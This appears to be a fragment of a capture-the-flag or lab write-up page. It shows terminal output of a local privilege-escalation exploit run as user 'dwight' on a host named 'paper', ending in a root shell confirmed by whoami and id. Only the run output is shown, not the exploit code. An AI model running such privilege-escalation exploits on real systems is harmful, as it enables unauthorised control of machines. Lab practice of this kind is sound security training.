 [dwight@paper shm]$ ./exploit
Current User before execute exploit
hacker@victim$whoami: dwight
Exploit written by @luijait (0×6c75696a616974)
[+] Enjoy your root if exploit was completed succesfully
[root@paper shm]#
[root@paper shm]#
[root@paper shm]#
[root@paper shm]# whoami
root
[root@paper shm]#
[root@paper shm]#
[root@paper shm]#
[root@paper shm]# id
uid=0(root) gid=0(root) groups=0(root),1004(dwight)
[root@paper shm]#
Home
KALI